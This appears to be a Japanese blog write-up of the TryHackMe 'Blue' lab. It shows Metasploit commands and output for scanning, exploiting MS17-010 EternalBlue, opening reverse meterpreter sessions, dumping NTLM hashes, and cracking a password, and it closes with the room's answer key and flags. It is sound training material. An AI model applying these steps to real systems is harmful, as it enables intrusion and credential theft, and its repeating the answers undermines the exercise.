Machine 概要
- CTF 名:Blue
- OS : Windows
- 難易度 : ★☆☆☆☆
- 利用ツール:nmap
Try Hack Me の "Cyber Security 101 Exploitation Basics" で出題される Blue というマシンです。
ちょうど Metasploit の勉強が終わった少しあとに出題されるものとなっており、
しっかりと把握していればすんなりと解けます。
なんなら課題ページに Writeup 動画あるのそれ見ればいいんですけどね...
Recon
最近 Metasploit を使った recon の練習しているので、
nmap も msfconsole で行います。
設定の準備として postgresql を立ち上げ。
root:~# systemctl start postgresql
root:~# msfdb init
次に msfconsole -q で metasploit 立ち上げ。
db_status で db が立ち上がっているかを確認。
#execute msfconsole
msf6 > db_status
[*] Connected to msfdb. Connection type: postgresql.
ちなみにこの msfdb は metasploit にデータをログし、
そのまま取得したデータを module に活用できるスグレモノ。
このあと、db_nmap コマンドで nmap を行いつつ、取得データを msfdb に格納。
コマンドは -sCV と --script vuln scan を利用
msf6 > db_nmap -sCV -T4 10.10.93.77 # SCV scan
msf6 > db_nmap --script vuln -T4 10.10.93.77 # Vulnerability scan
msf6 > hosts
Hosts
=====
address mac name os_name os_flavor os_sp purpose info comments
------- --- ---- ------- --------- ----- ------- ---- --------
xx.xx.x.xxx 02:f1:96:e4:a1:b5 Unknown device
10.10.205.0
10.10.224.231
msf6 > services
Services
========
host port proto name state info
---- ---- ----- ---- ----- ----
10.10.93.77 135 tcp msrpc open Microsoft Windows RPC
10.10.93.77 139 tcp netbios-ssn open Microsoft Windows netbios-ssn
10.10.93.77 445 tcp microsoft-ds open Microsoft Windows 7 - 10 microsoft-ds workgroup: WORKGROUP
10.10.93.77 3389 tcp ms-wbt-server open
10.10.93.77 49152 tcp msrpc open Microsoft Windows RPC
10.10.93.77 49153 tcp msrpc open Microsoft Windows RPC
10.10.93.77 49154 tcp msrpc open Microsoft Windows RPC
10.10.93.77 49158 tcp msrpc open Microsoft Windows RPC
10.10.93.77 49160 tcp msrpc open Microsoft Windows RPC
Vuln scan で VULNERABLE を検知。Remote Code Execution と Remote DoS の 脆弱を発見したが、今回はとりあえず RCE で
nmap.nse.smb-vuln-ms17-010.host {"output"=>"\n VULNERABLE:\n Remote Code Execu
tion vulnerability in Microsoft SMBv1 servers (m
s17-010)\n State: VULNERABLE\n IDs: CVE:C
VE-2017-0143\n Risk factor: HIGH\n A cri
tical remote code execution vulnerability exists
in Microsoft SMBv1\n servers (ms17-010).\
"[notes partially ommitted]}
Vuln scan 曰く、 SMBv1 ms17-010 の脆弱性とのこと。NIST サイトはこちら。
The SMBv1 server in Microsoft Windows Vista SP2; Windows Server 2008 SP2
and R2 SP1; Windows 7 SP1; Windows 8.1; Windows Server 2012 Gold and R2;
Windows RT 8.1; and Windows 10 Gold, 1511, and 1607; and Windows Server
2016 allows remote attackers to execute arbitrary code via crafted packets,
aka "Windows SMB Remote Code Execution Vulnerability." This vulnerability
とりあえずキーワードで exploit を検索。
eternalblue なる中二心擽る名前を発見。
内容的にこれっぽい。
msf6 > search CVE-2017-0143 type:exploit
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/smb/ms17_010_eternalblue 2017-03-14 average Yes MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corruption
1 \_ target: Automatic Target . . . .
2 \_ target: Windows 7 . . . .
3 \_ target: Windows Embedded Standard 7 . . . .
4 \_ target: Windows Server 2008 R2 . . . .
5 \_ target: Windows 8 . . . .
6 \_ target: Windows 8.1 . . . .
7 \_ target: Windows Server 2012 . . . .
8 \_ target: Windows 10 Pro . . . .
9 \_ target: Windows 10 Enterprise Evaluation . . . .
10 exploit/windows/smb/ms17_010_psexec 2017-03-14 normal Yes MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Code Execution
11 \_ target: Automatic . . . .
12 \_ target: PowerShell . . . .
13 \_ target: Native upload . . . .
14 \_ target: MOF upload . . . .
15 \_ AKA: ETERNALSYNERGY . . . .
16 \_ AKA: ETERNALROMANCE . . . .
17 \_ AKA: ETERNALCHAMPION . . . .
18 \_ AKA: ETERNALBLUE . . . .
19 exploit/windows/smb/smb_doublepulsar_rce 2017-04-14 great Yes SMB DOUBLEPULSAR Remote Code Execution
20 \_ target: Execute payload (x64) . . . .
21 \_ target: Neutralize implant . . . .
use 0 でモジュール選択。
オプション確認する限りだと RHOSTS (対象 IP) と LHOST (自身IP)指定でOKそう。
msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS host yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Windows Server 2008 R2, Windows 7, Window
s Embedded Standard 7 target machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Em
bedded Standard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Sta
ndard 7 target machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST ************* yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
必要な Option 指定し、check で脆弱確認。よし、問題なし。
msf6 exploit(windows/smb/ms17_010_eternalblue) > check
[*] Started reverse TCP handler on 10.10.250.189:4444
[*] 10.10.55.5:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.55.5:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 10.10.55.5:445 - Scanned 1 of 1 hosts (100% complete)
[+] 10.10.55.5:445 - The target is vulnerable.
exploit や!!!
Exploit / Priv Escalation
[*] Started reverse TCP handler on xx.xx.xx.xx:4444
[*] 10.10.252.82:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.252.82:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[...]
[+] 10.10.252.82:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.252.82:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.252.82:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
Shell Banner:
Microsoft Windows [Version 6.1.7601]
-----
C:\Windows\system32>
この段階ではアクセスはあるものの、まだ特権昇格はしていない。
ここから一旦 meterpreter へ昇格できるか確認。
まずは background でセッションをバックグラウンドへ
調べたところ、shell から meterpreter へ昇格できる簡単な module があるとのこと。
それが post/multi/manage/shell_to_meterpreter へぇ~_〆(・∀・*)
つかってみよう。
C:\Windows\system32>background
Background session 1? [y/N] y
msf6 exploit(windows/smb/ms17_010_eternalblue) > search shell_to_meterpreter
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 post/multi/manage/shell_to_meterpreter normal No Shell to Meterpreter Upgrade
Interact with a module by name or index. For example info 0, use 0 or use post/multi/manage/shell_to_meterpreter
msf6 exploit(windows/smb/ms17_010_eternalblue) > use 0
msf6 post(multi/manage/shell_to_meterpreter) > options
Module options (post/multi/manage/shell_to_meterpreter):
Name Current Setting Required Description
---- --------------- -------- -----------
HANDLER true yes Start an exploit/multi/handler to receive the connection
LHOST no IP of host that will receive the connection from the payload (Will try to auto detect).
LPORT 4433 yes Port for payload to connect to.
SESSION yes The session to run this module on
msf6 post(multi/manage/shell_to_meterpreter) > set session 1
session => 1
設定は簡単ですでに存在する session を指定するだけ。
run してみよう。
msf6 post(multi/manage/shell_to_meterpreter) > run
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 10.10.250.189:4433
[*] Post module execution completed
msf6 post(multi/manage/shell_to_meterpreter) >
[*] Sending stage (200774 bytes) to 10.10.55.5
[*] Meterpreter session 2 opened (10.10.250.189:4433 -> 10.10.55.5:49205) at 2025-01-13 06:47:30 +0000
[*] Stopping exploit/multi/handler
msf6 post(multi/manage/shell_to_meterpreter) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 shell x64/windows Shell Banner: Microsoft Windows [Version 6.1.7601] ----- 10.10.250.189:4444 -> 10.10.55.5:49201 (10.10.55.5)
2 meterpreter x64/windows NT AUTHORITY\SYSTEM @ JON-PC 10.10.250.189:4433 -> 10.10.55.5:49205 (10.10.55.5)
msf6 post(multi/manage/shell_to_meterpreter) > sessions 2
[*] Starting interaction with 2...
meterpreter >
できた。
meterpreter に昇格。
ちなみに、shell から meterpreter に昇格することのメリットとはなにか gemini パイセンに聞いてみた。
# Basic Shell:
- Simple command-line access to a target system.
- Unstable and prone to disconnection.
- Limited functionality (basic command execution).
- Easily detected by security systems.
# Meterpreter:
- Advanced, powerful payload within the Metasploit Framework.
- Stable and resilient connection.
- Extensive features: file manipulation, process control, system commands, networking tools, credential harvesting, and more.
- Operates in memory for stealthier operation.
- Extensible with custom scripts and modules.
# Escalation:
- The process of upgrading from a basic shell to a Meterpreter session.
- Provides significantly more control and flexibility.
- Enables deeper penetration and more effective exploitation.
- Often achieved using Metasploit modules or manual payload injection.
# Why Escalate?
- Meterpreter is vastly superior to a basic shell in terms of capabilities and stealth.
- It's a key step towards achieving penetration testing objectives.
# Analogy:
Going from a basic walkie-talkie (shell) to a fully-equipped command center (Meterpreter) on the target system.
ようは 「より安定で、セキュアな、そして便利なコマンドが使えるよ」 とのこと。
例えば search -f コマンドはフラグを探すときには超便利。
search -f "flag.txt" みたいので一発で場所を見つけられます。
今回は flag1, flag2, flag3 とあるので flag*.txt のワイルドカードの活用。
meterpreter > search -f "flag*.txt"
Found 3 results...
==================
Path Size (bytes) Modified (UTC)
---- ------------ --------------
c:\Users\Jon\Documents\flag3.txt 37 2019-03-17 19:26:36 +0000
c:\Windows\System32\config\flag2.txt 34 2019-03-17 19:32:48 +0000
c:\flag1.txt 24 2019-03-17 19:27:21 +0000
はい、フラグ発見!
とのことで pwn 終了です。
Answers (ネタバレ注意)
以下、THM の Room の問題の解答
How many ports are open with a port number under 1000?
3 ( Nmap ですぐに分かる)
What is this machine vulnerable to? (Answer in the form of: ms??-???, ex: ms08-067)
ms17-010 ( Vulnerability scan で確認可能)
Find the exploitation code we will run against the machine. What is the full path of the code? (Ex: exploit/........)
exploit/windows/smb/ms17_010_eternalblue
Show options and set the one required value. What is the name of this value? (All caps for submission)
RHOSTS
Research online how to convert a shell to meterpreter shell in metasploit. What is the name of the post module we will use?
post/multi/manage/shell_to_meterpreter
Select this (use MODULE_PATH). Show options, what option are we required to change?
SESSION
Within our elevated meterpreter shell, run the command 'hashdump'. This will dump all of the passwords on the machine as long as we have the correct privileges to do so. What is the name of the non-default user?
hashdump の結果は以下の通り
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Jon:1000:aad3b435b51404eeaad3b435b51404ee:ffb43f0de35be4d9917ac0cc8ad57f8d:::
non-default でみるとおそらく Jon, おまえや。
Jon

Copy this password hash to a file and research how to crack it. What is the cracked password?
今回は Crackstation を活用。
alqfna22
Flag1? This flag can be found at the system root.
meterpreter > cat \\flag1.txt
flag{access_the_machine}
Flag2? This flag can be found at the location where passwords are stored within Windows.
meterpreter > cat \\Windows\\System32\\config\\flag2.txt
flag{sam_database_elevated_access}
flag3? This flag can be found in an excellent location to loot. After all, Administrators usually have pretty interesting things saved.
meterpreter > cat \\Users\\Jon\\Documents\\flag3.txt
flag{admin_documents_can_be_valuable}